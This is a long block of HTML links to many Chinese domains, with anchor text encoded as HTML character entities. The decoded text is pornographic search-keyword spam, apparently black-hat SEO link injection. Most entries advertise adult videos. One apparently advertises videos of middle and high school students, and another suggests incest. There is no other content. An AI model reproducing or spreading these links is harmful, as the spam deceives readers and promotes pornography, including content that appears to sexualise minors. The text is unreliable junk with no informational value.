<a href="http://sebring.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://lsggw.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;av
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://jukao.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hearttour.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://kvlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://45eee.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x6210;&#x4EBA;&#x4F9D;&#x4F9D;&#x7F51;</a>|
<a href="http://nextroad.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yw69.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://getss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://958zk.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tpcogg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://rockton.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://posgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://etieshow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://hrrfxx.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuan114.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://econcept.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slskj.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://vryuju.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kids365.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://koupao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://whhs8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://shutongda.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kxas.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://glyybb.com" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ujyh.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://mas4.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://loukuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://365ysw.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esyv.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wrns.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://nidtd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E09;&#x6279;&#x4E00;&#x533A;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://19784.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wsytw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eiuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premierf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://skygift.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;</a>|
<a href="http://czvl.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seart.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://56xn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mx76.cn" target="_blank">&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sw12366.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thync.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sebring.com.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;com</a>|
<a href="http://pbaas.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://mfvy.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://fm920.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://6aus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://lylhls.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://daakaa.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://hksmart.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://sciensky.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itb8.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pn666.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m10y.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://imwxm.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csqclp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://alth.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://xinda1958.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://dramlift.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
